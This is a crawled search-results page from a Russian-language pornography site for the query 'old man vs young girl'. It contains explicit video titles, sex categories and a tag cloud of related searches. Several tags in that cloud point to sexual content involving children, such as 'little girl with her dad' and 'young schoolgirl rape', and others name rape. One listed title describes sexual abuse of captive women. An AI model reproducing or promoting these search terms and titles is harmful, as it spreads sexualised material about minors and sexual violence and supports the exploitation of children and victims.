

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/search/old-man-vs-young-girl/
body_size: 13555
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Результаты поиска по old man vs young girl</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1764967308" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/search/old-man-vs-young-girl/" rel="canonical"/>
	<link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/search/old-man-vs-young-girl/">

	



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value="old man vs young girl"/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
				<div class="box search-cloud">
								<a href="https://pornoreka.tv/search/anal-teen-girl/" style="font-size: 16px;">anal teen girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/film-romantis-young-mother/" style="font-size: 14px;">film romantis young mother</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young/" style="font-size: 12px;">young</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/big-tits-girl-on-girl-milf-pussy-licking-deepthroat-family-roleplay/" style="font-size: 15px;">big tits girl on girl milf pussy licking deepthroat family roleplay</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/amateur-video-russian-girl-43/" style="font-size: 16px;">amateur video russian girl 43</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/italian-girl-hard-double-anal/" style="font-size: 16px;">italian girl hard double anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/girl-orgasm-compilation/" style="font-size: 14px;">girl orgasm compilation</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-schoolgirl-rape/" style="font-size: 12px;">young schoolgirl rape</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-anal-party/" style="font-size: 16px;">young anal party</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/luxury-girl/" style="font-size: 13px;">luxury girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-innocent-girls/" style="font-size: 14px;">young innocent girls</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/gay-young-boy/" style="font-size: 12px;">gay young boy</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/china-girl/" style="font-size: 13px;">china girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/beautiful-defloration-of-a-russian-girl/" style="font-size: 15px;">beautiful defloration of a russian girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/rape-of-a-very-young-girl-with-a-harsh-fuck/" style="font-size: 14px;">rape of a very young girl with a harsh fuck</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/sarah-young/" style="font-size: 12px;">sarah young</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/little-girl/" style="font-size: 12px;">little girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/my-mother-prefers-young-men-(2016)/" style="font-size: 15px;">my mother prefers young men (2016)</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/amateur-video-russian-girl/" style="font-size: 16px;">amateur video russian girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-girl/" style="font-size: 14px;">young girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/china-girl-2002/" style="font-size: 15px;">china girl 2002</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/hottest-amateur-girl-ever.-a-real-russian-beauty!!/" style="font-size: 15px;">hottest amateur girl ever. a real russian beauty!!</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/asian-girl/" style="font-size: 13px;">asian girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/little-girl-with-her-dad/" style="font-size: 13px;">little girl with her dad</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/beautiful-girl/" style="font-size: 13px;">beautiful girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/teen-young/" style="font-size: 13px;">teen young</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-harlots:-finishing-school/" style="font-size: 12px;">young harlots: finishing school</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-korean-porno-film/" style="font-size: 15px;">young korean porno film</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/kristina-sweet-luxury-girl/" style="font-size: 15px;">kristina sweet luxury girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/photo-teen-girl-nude/" style="font-size: 14px;">photo teen girl nude</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-anal/" style="font-size: 15px;">young anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/small-girl/" style="font-size: 13px;">small girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/girl/" style="font-size: 12px;">girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/girl-with-sexy-big-feet-in-high-heels-shows-her-legs/" style="font-size: 14px;">girl with sexy big feet in high heels shows her legs</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/anal-teen-girl-gangbang/" style="font-size: 16px;">anal teen girl gangbang</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/old-man-young-girl/" style="font-size: 14px;">old man young girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/school-girl/" style="font-size: 13px;">school girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-brazilian-girl/" style="font-size: 14px;">young brazilian girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/turkish-girl/" style="font-size: 13px;">turkish girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/woodman-casting-russian-girl/" style="font-size: 15px;">woodman casting russian girl</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/italian-girl-anal/" style="font-size: 16px;">italian girl anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/italian-girl-double-anal/" style="font-size: 16px;">italian girl double anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/girl-rimming/" style="font-size: 12px;">girl rimming</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/indian-girl-rape/" style="font-size: 14px;">indian girl rape</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-gay/" style="font-size: 12px;">young gay</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/big-black-and-white-baby-girl-monster-xxx-videos-russell-cuckold-interracial-with-a-friend-defloration/" style="font-size: 16px;">big black and white baby girl monster xxx videos russell cuckold interracial with a friend defloration</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/woodman-casting-russian-girl-anal/" style="font-size: 16px;">woodman casting russian girl anal</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/school-girl-sleep/" style="font-size: 13px;">school girl sleep</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/brutal-double-penetration-young-interracial-blonde/" style="font-size: 15px;">brutal double penetration young interracial blonde</a>
			&nbsp;&nbsp;&nbsp;
								<a href="https://pornoreka.tv/search/young-korean-porno/" style="font-size: 12px;">young korean porno</a>
			&nbsp;&nbsp;&nbsp;
			</div>

		<div class="main-content">
					<div class="sidebar">
				<div class="headline">
					<h2>Настройки поиска</h2>
				</div>
				<div class="filter" data-search-filter-ids="list_videos_videos_list_search_result,list_albums_albums_list_search_result">
											<label class="group">Поиск текста</label>
						<ul>
							<li>
								<input type="hidden" name="q" value=""/>
								<input id="search_string_filter" type="checkbox" name="q" value="old-man-vs-young-girl" checked/>
								<label for="search_string_filter">old man vs young girl</label>
							</li>
						</ul>
																<label class="group">Поиск в категориях</label>
<ul>
			<li>
			<input id="category_filter_16" type="checkbox" name="category_ids[]" value="16"/>
			<label for="category_filter_16">Азиатки</label>
		</li>
			<li>
			<input id="category_filter_1" type="checkbox" name="category_ids[]" value="1"/>
			<label for="category_filter_1">Анал и Анальный секс</label>
		</li>
			<li>
			<input id="category_filter_14" type="checkbox" name="category_ids[]" value="14"/>
			<label for="category_filter_14">БДСМ, доминирование, Садо Мазо</label>
		</li>
			<li>
			<input id="category_filter_9" type="checkbox" name="category_ids[]" value="9"/>
			<label for="category_filter_9">Большие толстые члены</label>
		</li>
			<li>
			<input id="category_filter_31" type="checkbox" name="category_ids[]" value="31"/>
			<label for="category_filter_31">Виртуальное порно VR 360</label>
		</li>
			<li>
			<input id="category_filter_7" type="checkbox" name="category_ids[]" value="7"/>
			<label for="category_filter_7">Групповое порно, свингеры</label>
		</li>
			<li>
			<input id="category_filter_4" type="checkbox" name="category_ids[]" value="4"/>
			<label for="category_filter_4">Домашнее порно видео</label>
		</li>
			<li>
			<input id="category_filter_30" type="checkbox" name="category_ids[]" value="30"/>
			<label for="category_filter_30">Классика, любовь, поцелуи, эротика</label>
		</li>
			<li>
			<input id="category_filter_32" type="checkbox" name="category_ids[]" value="32"/>
			<label for="category_filter_32">Куколд порно, измена, рогоносцы</label>
		</li>
			<li>
			<input id="category_filter_28" type="checkbox" name="category_ids[]" value="28"/>
			<label for="category_filter_28">Межрассовое Порно</label>
		</li>
			<li>
			<input id="category_filter_18" type="checkbox" name="category_ids[]" value="18"/>
			<label for="category_filter_18">Минет, ручная работа</label>
		</li>
			<li>
			<input id="category_filter_11" type="checkbox" name="category_ids[]" value="11"/>
			<label for="category_filter_11">Орал, анилингус, куннилингус</label>
		</li>
			<li>
			<input id="category_filter_29" type="checkbox" name="category_ids[]" value="29"/>
			<label for="category_filter_29">Полнометражные порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_2" type="checkbox" name="category_ids[]" value="2"/>
			<label for="category_filter_2">Порно знаменитостей</label>
		</li>
			<li>
			<input id="category_filter_6" type="checkbox" name="category_ids[]" value="6"/>
			<label for="category_filter_6">Порно молодых</label>
		</li>
			<li>
			<input id="category_filter_19" type="checkbox" name="category_ids[]" value="19"/>
			<label for="category_filter_19">Порно пародии</label>
		</li>
			<li>
			<input id="category_filter_33" type="checkbox" name="category_ids[]" value="33"/>
			<label for="category_filter_33">Порно с переводом</label>
		</li>
			<li>
			<input id="category_filter_35" type="checkbox" name="category_ids[]" value="35"/>
			<label for="category_filter_35">Порно Ужасы</label>
		</li>
			<li>
			<input id="category_filter_15" type="checkbox" name="category_ids[]" value="15"/>
			<label for="category_filter_15">Публичное порно</label>
		</li>
			<li>
			<input id="category_filter_36" type="checkbox" name="category_ids[]" value="36"/>
			<label for="category_filter_36">Русские порно фильмы</label>
		</li>
			<li>
			<input id="category_filter_10" type="checkbox" name="category_ids[]" value="10"/>
			<label for="category_filter_10">Русское порно</label>
		</li>
			<li>
			<input id="category_filter_12" type="checkbox" name="category_ids[]" value="12"/>
			<label for="category_filter_12">Секс игрушки</label>
		</li>
			<li>
			<input id="category_filter_21" type="checkbox" name="category_ids[]" value="21"/>
			<label for="category_filter_21">Секс машины</label>
		</li>
			<li>
			<input id="category_filter_5" type="checkbox" name="category_ids[]" value="5"/>
			<label for="category_filter_5">Сексуальные девушки</label>
		</li>
			<li>
			<input id="category_filter_23" type="checkbox" name="category_ids[]" value="23"/>
			<label for="category_filter_23">Скрытая камера</label>
		</li>
			<li>
			<input id="category_filter_27" type="checkbox" name="category_ids[]" value="27"/>
			<label for="category_filter_27">Соло, стриптиз, мастурбация</label>
		</li>
			<li>
			<input id="category_filter_22" type="checkbox" name="category_ids[]" value="22"/>
			<label for="category_filter_22">Сперма, сквиртинг</label>
		</li>
			<li>
			<input id="category_filter_17" type="checkbox" name="category_ids[]" value="17"/>
			<label for="category_filter_17">Старушки, порно со зрелыми</label>
		</li>
			<li>
			<input id="category_filter_26" type="checkbox" name="category_ids[]" value="26"/>
			<label for="category_filter_26">Толстушки, порно с толстыми</label>
		</li>
			<li>
			<input id="category_filter_8" type="checkbox" name="category_ids[]" value="8"/>
			<label for="category_filter_8">Фистинг, инсершн, страпон</label>
		</li>
			<li>
			<input id="category_filter_25" type="checkbox" name="category_ids[]" value="25"/>
			<label for="category_filter_25">Худые, порно с худыми</label>
		</li>
			<li>
			<input id="category_filter_34" type="checkbox" name="category_ids[]" value="34"/>
			<label for="category_filter_34">Эротические фильмы</label>
		</li>
	</ul>
	<input type="hidden" name="category_ids[]" value="all"/>

									</div>
			</div>
				<div class="main-container">
			<div id="list_videos_videos_list_search_result">
		
	
				
	
	
					<div class="headline">
		<h1>			Поиск видео по запросу: old man vs young girl		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Релевантные</strong>
						<ul id="list_videos_videos_list_search_result_sort_list">
																															<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:post_date">Новые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_videos_list_search_result_sort_list" data-block-id="list_videos_videos_list_search_result" data-parameters="q:old%20man%20vs%20young%20girl;category_ids:;sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_videos_list_search_result_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/5528/pyanaya-hudaya-russkaya-bryunetka-i-bolshoy-chlen/" title="Пьяная худая русская брюнетка и большой член" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5528/426x240/12.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5528/650x366/12.jpg" alt="Пьяная худая русская брюнетка и большой член"  data-preview="https://pornoreka.tv/get_file/1/6934d0bb15e0136c9809ff950af5c86a/5000/5528/5528.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5528" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5528" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Пьяная худая русская брюнетка и большой член
															</strong>
							<div class="wrap">
								<div class="duration">23:25</div>

																								<div class="rating positive">
									89%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 год назад</em></div>
								<div class="views">169K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7011/porno-filmy-molodye-avtostopshchicy-young-hitchhikers-na-russkom/" title="Порно фильмы: Молодые автостопщицы | Young Hitchhikers, на русском" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7011/426x240/19.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7011/650x366/19.jpg" alt="Порно фильмы: Молодые автостопщицы | Young Hitchhikers, на русском"  data-preview="https://pornoreka.tv/get_file/1/526e3cf3e9f3e2cee2526e48acaf7668/7000/7011/7011.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7011" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7011" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Порно фильмы: Молодые автостопщицы | Young Hitchhikers, на русском
															</strong>
							<div class="wrap">
								<div class="duration">1:30:50</div>

																								<div class="rating positive">
									68%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>3 недели назад</em></div>
								<div class="views">408K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/820/huduyu-moloduyu-aziatku-kitty-young-poimel-zrelyy-mujik/" title="Худую молодую азиатку Kitty Young поимел зрелый мужик" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/0/820/426x240/6.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/0/820/650x366/6.jpg" alt="Худую молодую азиатку Kitty Young поимел зрелый мужик"  data-preview="https://pornoreka.tv/get_file/1/0caf06e21e20222b954d54394fdb56dd/0/820/820.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="820" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="820" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Худую молодую азиатку Kitty Young поимел зрелый мужик
															</strong>
							<div class="wrap">
								<div class="duration">20:19</div>

																								<div class="rating positive">
									82%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>14 лет назад</em></div>
								<div class="views">87K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/7879/studiya-dlya-devushek-porno-filmy-s-russkim-perevodom/" title="Студия для девушек (порно фильмы с русским переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7879/426x240/1.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7879/650x366/1.jpg" alt="Студия для девушек (порно фильмы с русским переводом)"  data-preview="https://pornoreka.tv/get_file/1/f6c971a451490ee29174c6bd2943bfea/7000/7879/7879.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7879" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7879" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Студия для девушек (порно фильмы с русским переводом)
															</strong>
							<div class="wrap">
								<div class="duration">2:03:00</div>

																								<div class="rating positive">
									75%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 месяц назад</em></div>
								<div class="views">690K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/5657/jeny-po-vyzovu-call-girl-wives-s-russkim-perevodom/" title="Жены по вызову / Call Girl Wives с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/5000/5657/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/5000/5657/650x366/7.jpg" alt="Жены по вызову / Call Girl Wives с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/d446993f3515807fc450ce5499b3f288/5000/5657/5657.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="5657" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="5657" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Жены по вызову / Call Girl Wives с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:19:37</div>

																								<div class="rating positive">
									72%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>2 года назад</em></div>
								<div class="views">398K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/2602/seks-izdevatelstva-nad-plennymi-golymi-devushkami/" title="Секс издевательства над пленными голыми девушками" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/2000/2602/426x240/7.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/2000/2602/650x366/7.jpg" alt="Секс издевательства над пленными голыми девушками"  data-preview="https://pornoreka.tv/get_file/1/eb27946286258895a463e00f6bf57d84/2000/2602/2602.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="2602" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="2602" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Секс издевательства над пленными голыми девушками
															</strong>
							<div class="wrap">
								<div class="duration">1:20:35</div>

																								<div class="rating positive">
									66%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>7 лет назад</em></div>
								<div class="views">668K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8948/vernaya-sekretarsha-girl-friday-2021-s-russkim-perevodom/" title="Верная секретарша | Girl Friday (2021) с русским переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8948/426x240/20.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8948/650x366/20.jpg" alt="Верная секретарша | Girl Friday (2021) с русским переводом"  data-preview="https://pornoreka.tv/get_file/1/03f9d7b3562d02f02f8ad82b64ad1c8a/8000/8948/8948.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8948" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8948" data-fav-type="1"></span>
																																			<span class="is-hd">HD</span>							</div>
							<strong class="title">
																	Верная секретарша | Girl Friday (2021) с русским переводом
															</strong>
							<div class="wrap">
								<div class="duration">1:50:19</div>

																								<div class="rating positive">
									83%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>1 неделю назад</em></div>
								<div class="views">30K</div>
							</div>
						</a>
											</div>
									<div class="item  ">
						<a href="https://pornoreka.tv/videos/8144/molodye-lyubyat-pogoryachee-retro-porno-film-s-perevodom/" title="Молодые любят погорячее — ретро порно фильм с переводом" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/8000/8144/426x240/4.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/8000/8144/650x366/4.jpg" alt="Молодые любят погорячее — ретро порно фильм с переводом"  data-preview="https://pornoreka.tv/get_file/1/8e9577d3c83512b4cd34b925e2b01091/8000/8144/8144.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8144" data-fav-type="0"></span>
